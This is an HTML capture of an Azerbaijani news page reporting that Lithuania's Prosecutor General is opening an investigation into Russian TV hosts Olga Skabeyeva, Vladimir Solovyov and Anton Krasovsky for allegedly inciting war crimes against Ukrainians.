

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/olqa-skabeyeva-vladimir-solovyov-ve-anton-krasovskiye-cinayet-isi-acilir/
body_size: 13578
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Olqa Skabeyeva, Vladimir Solovyov və Anton Krasovskiyə cinayət işi açılır &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Litva Baş Prokurorluğu Olqa Skabeyeva, Vladimir Solovyov və Anton Krasovskinin təbliğat fəaliyyəti ilə bağlı araşdırmalara başlayacaq.  Bu barədə Qaynarinfo Delfiyə istinadən xəbər verir.  Q" />
		<meta name="keywords" content="qarşı, ukraynalı, Solovyov, Litva, Rusiya, bağlı, cinayətlərə, qanunsuz, Kaşşunas, deportasiyası, uşaqların, olaraq, beynəlxalq, hüquqla, bildirib, bundan, olunur, təhrik, mümkün, Skabeyeva" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Olqa Skabeyeva, Vladimir Solovyov və Anton Krasovskiyə cinayət işi açılır" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-06/1686657306_e242483604e79a0093b0e3e0c8930bbcvdser-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/olqa-skabeyeva-vladimir-solovyov-ve-anton-krasovskiye-cinayet-isi-acilir/" />
		<meta property="og:description" content="Litva Baş Prokurorluğu Olqa Skabeyeva, Vladimir Solovyov və Anton Krasovskinin təbliğat fəaliyyəti ilə bağlı araşdırmalara başlayacaq.  Bu barədə Qaynarinfo Delfiyə istinadən xəbər verir.  Q" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Olqa Skabeyeva, Vladimir Solovyov və Anton Krasovskiyə cinayət işi açılır" />
		<meta name="twitter:description" content="Litva Baş Prokurorluğu Olqa Skabeyeva, Vladimir Solovyov və Anton Krasovskinin təbliğat fəaliyyəti ilə bağlı araşdırmalara başlayacaq.  Bu barədə Qaynarinfo Delfiyə istinadən xəbər verir.  Q" />
		<meta name="twitter:keywords" content="qarşı, ukraynalı, Solovyov, Litva, Rusiya, bağlı, cinayətlərə, qanunsuz, Kaşşunas, deportasiyası, uşaqların, olaraq, beynəlxalq, hüquqla, bildirib, bundan, olunur, təhrik, mümkün, Skabeyeva" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-06/1686657306_e242483604e79a0093b0e3e0c8930bbcvdser-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
									<li><a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a><span>"Ziraat Bank Azərbaycan” 2025-ci ili 23,3 milyon manat xalis mənfəətlə başa vurub.&nbsp;

Valyuta.az&nbsp;bankın hesabayına istinadla bildirir ki, bu, illik əsasda 60%-dən çox artım olsa da, maliyyə..</span></li>
									<li><a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a><span>Azərbaycanda fəaliyyət göstərən banklar 2025-ci ilin 4-cü rübü üçün maliyyə hesabatlarını açıqlayırlar.

Yeniavaz.com xəbər verir ki, "Bank BTB” ASC-nin rəsmi veb-səhifəsində dərc olunan məlumatda, b..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a><span>"Azərbaycan Nəşriyyatı" MMC-nin təmirə bağlanmasının səbəbi açıqlanıb.

MMC-dən "Report"un sorğusuna cavab olaraq bildirilib ki, Azərbaycan İnşaat və Memarlıq Elmi-Tədqiqat İnstitutu binanın 9 mərtə..</span></li>
									<li><a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a><span>İsveçin Malmö şəhərində vəfat etmiş Azərbaycanın Milli Qəhrəmanı Şahin Tağıyevlə vida mərasimi keçirilib.

APA xəbər verir ki, vida mərasimində Müdafiə Nazirliyinin, Respublikasının Diasporla İş üzr..</span></li>
									<li><a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a><span>Bakıda ilk dəfə Bakı Təşəbbüs Qrupunun təşkilatçılığı ilə Hindistan hökumətinin etnik azlıqlara qarşı repressiv siyasətinə həsr edilmiş "Hindistanda Zikhlərə və digər milli azlıqlara qarşı irqçilik və..</span></li>
									<li><a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a><span>Avropa İttifaqı yeni Avropa təhlükəsizlik strategiyası üzərində işə başlayır.

	
APA&nbsp;xəbər verir ki, bunu Avropa Komissiyasının prezidenti Ursula fon der Leyen bildirib.

	"Biz yeni Avropa t..</span></li>
									<li><a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a><span>Azərbaycan Dövlət Musiqili Teatrı bəstəkarı P.Axundova, libretto müəllifi Ə.Əmirlinin "Messenat” iki hissəli musiqili dram tamaşası üçün malların satınalınması üzrə 08.12.2025-ci ildə başladığı kotiro..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Olqa Skabeyeva, Vladimir Solovyov və Anton Krasovskiyə cinayət işi açılır</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-06/1686657306_e242483604e79a0093b0e3e0c8930bbcvdser-jpg.jpg?1768593795" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yun 13</div>
									<div class="calendar-time">
										<font>15:55</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1216 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Litva Baş Prokurorluğu Olqa Skabeyeva, Vladimir Solovyov və Anton Krasovskinin təbliğat fəaliyyəti ilə bağlı araşdırmalara başlayacaq.<br />
<br />
Bu barədə Qaynarinfo "Delfi"yə istinadən xəbər&nbsp;verir.<br />
<br />
Qeyd olunur ki, parlamentin Milli təhlükəsizlik və müdafiə komitəsinin rəhbəri Laurinas Kaşşunas Litvanın baş prokuroru Nida Qrunskieneyə müraciət edib. O, prokurorluğu Skabeyeva, Solovyov və Krasovskini ümumbəşəri yurisdiksiya altında hərbi cinayətlərə və insanlığa qarşı cinayətlərə təhrik etdiklərinə görə mühakimə etməyə çağırıb.<br />
<br />
"Baş prokurora verdiyim bəyanatda qeyd olunur ki, Rusiya dövlətinin bu təbliğatçıları sistemli, metodik və daim açıq şəkildə Rusiya ordusunun rəhbərliyini, hərbiləşdirilmiş dəstələrin əsgərlərini və döyüşçülərini Ukraynada insanlara qarşı beynəlxalq hüquqla qadağan edilmiş rəftara və beynəlxalq hüquqla qorunan şəxslərin öldürülməsini həyata keçirməyə çağırırlar”, - deyə Kaşşunas bildirib.<br />
<br />
O vurğulayıb ki, bundan əlavə, Solovyov müntəzəm olaraq Litva, Polşa və Almaniyaya qarşı cinayətlər törətməyə təhrik edir.<br />
<br />
Baş prokurorluq belə bir araşdırmaya razılıq verib və bunu ukraynalı uşaqların Belarusa mümkün qanunsuz deportasiyası ilə bağlı daha geniş işin bir hissəsi kimi aparacaqlarını bildirib.<br />
<br />
<div>Qeyd edək ki, bundan əvvəl Litva ukraynalı uşaqların Belarus ərazisinə mümkün deportasiyası faktları ilə bağlı ibtidai istintaqa başlayıb.</div>
<div><br />
	</div>Prokurorluğun sənədlərində deyilir ki, genişmiqyaslı işğalın başlanmasından bəri Rusiya Federasiyası qanunsuz olaraq 2000-dən çox ukraynalı uşağı Belarusdakı düşərgələrə aparıb.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/terefler-ukrayna-munaqisesinin-helline-real-olaraq-yaxinlasib-rusiya-xin/">Tərəflər Ukrayna münaqişəsinin həllinə real olaraq yaxınlaşıb - RUSİYA XİN</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/abs-konqresi-milyarder-ayzekmanin-nasa-rehberi-vezifesine-namizedliyini-tesdiqleyib/">ABŞ Konqresi milyarder Ayzekmanın NASA rəhbəri vəzifəsinə namizədliyini təsdiqləyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/abs-nin-yeni-milli-tehlukesizlik-strategiyasinda-avropaya-diaqnoz-qoyulub-ceykob-helberq/">"ABŞ-nin yeni milli təhlükəsizlik strategiyasında Avropaya diaqnoz qoyulub" - Ceykob Helberq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iranda-nobel-sulh-mukafati-laureati-nergiz-mehemmedi-hebs-olundu/">İranda Nobel Sülh Mükafatı laureatı Nərgiz Məhəmmədi həbs olundu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yaponiya-bas-nazirinin-islemeye-sz-verirem-ifadesi-ilin-en-populyari-secildi/">Yaponiya Baş nazirinin “İşləməyə söz verirəm” ifadəsi “ilin ən populyarı” seçildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tramp-maduroya-venesueladan-getmesi-ucun-1-hefte-vaxt-verib/">Tramp Maduroya Venesueladan getməsi üçün 1 həftə vaxt verib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ai-ile-qazaxistan-arasindaki-munasibetler-yeni-merheleye-kecir-kallas/">"Aİ ilə Qazaxıstan arasındakı münasibətlər yeni mərhələyə keçir" - Kallas</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pezeskian-paytaxtin-tehrandan-kcurulmesi-teklifini-yeniden-gundeme-getirib/">Pezeşkian paytaxtın Tehrandan köçürülməsi təklifini yenidən gündəmə gətirib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xameneinin-musaviri-iranin-abs-la-nuve-danisiqlarina-hazir-olduunu-deyib/">Xameneinin müşaviri İranın ABŞ-la nüvə danışıqlarına hazır olduğunu deyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qeddafinin-olu-hebsden-azad-edilib/">Qəddafinin oğlu həbsdən azad edilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/meksika-prezidenti-abs-ye-xeberdarliq-edib/">Meksika Prezidenti ABŞ-yə xəbərdarlıq edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bundestaqin-mudafie-komitesinin-rehberi-umummilli-cairis-teleb-edir/">Bundestaqın müdafiə komitəsinin rəhbəri ümummilli çağırış tələb edir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tusk-polsaya-hucum-etmis-rusiya-pau-larinin-qaliqlarini-gsterdi/">Tusk Polşaya hücum etmiş Rusiya PAU-larının qalıqlarını göstərdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bill-qeyts-beseriyyeti-mehv-edecek-sebebi-aciqladi-iqlim-deyil/">Bill Qeyts bəşəriyyəti məhv edəcək səbəbi açıqladı: İqlim deyil...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/israili-tehlukesizlik-sinaqlari-gzleyir-netanyahu/">"İsraili təhlükəsizlik sınaqları gözləyir" - Netanyahu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/israil-mudaxile-etmeseydi-tehran-ve-vasinqton-nuve-sazisine-imza-atardi-eraqci/">"İsrail müdaxilə etməsəydi, Tehran və Vaşinqton nüvə sazişinə imza atardı" - Əraqçi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rubio-respublikacilar-partiyasindan-prezidentliye-nvbeti-namizedin-adini-aciqlayib/">Rubio Respublikaçılar Partiyasından prezidentliyə növbəti namizədin adını açıqlayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/netanyahu-dohaya-edilen-son-hucuma-gre-qeterin-bas-nazirinden-uzr-istedi/">Netanyahu Dohaya edilən son hücuma görə Qətərin Baş nazirindən üzr istədi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/turkiyede-belediyye-sedrinin-lkeden-cixisina-qadaa-qoyuldu/">Türkiyədə bələdiyyə sədrinin ölkədən çıxışına qadağa qoyuldu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/meksika-prezidenti-abs-in-teleblerine-tabe-olmaqdan-imtina-etdi/">Meksika prezidenti ABŞ-ın tələblərinə tabe olmaqdan imtina etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yevgeniya-qutsul-7-il-azadliqdan-mehrum-edildi/">Yevgeniya Qutsul 7 il azadlıqdan məhrum edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mehkeme-ara-abrahamyanin-torpaqlarini-elinden-aldi/">Məhkəmə Ara Abrahamyanın torpaqlarını əlindən aldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nvidianin-bas-direktoru-20-yasim-olsaydi-hansi-peseni-secerdi-zu-aciqladi/">"Nvidia"nın baş direktoru 20 yaşım olsaydı, hansı peşəni seçərdi? - Özü açıqladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dmitri-bikov-beynelxalq-axtarisa-verildi/">Dmitri Bıkov beynəlxalq axtarışa verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ukrayna-rusiyanin-yay-planlarini-pozur/">Ukrayna Rusiyanın yay planlarını pozur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rubio-nato-lkelerini-ukraynaya-silah-tedarukune-cairib/">Rubio NATO ölkələrini Ukraynaya silah tədarükünə çağırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/finlandiyanin-xin-bascisi-trampi-rusiyaya-qarsi-sanksiyalara-destek-vermeye-cairib/">Finlandiyanın XİN başçısı Trampı Rusiyaya qarşı sanksiyalara dəstək verməyə çağırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/arestovicin-youtube-kanali-bloklandi-zelenskinin-sanksiyasi-esasinda/">Arestoviçin “YouTube” kanalı bloklandı - Zelenskinin sanksiyası əsasında</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kanadanin-bas-naziri-abs-nin-yeni-tariflerini-qeyri-qanuni-adlandirib/">Kanadanın baş naziri ABŞ-nin yeni tariflərini qeyri-qanuni adlandırıb</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
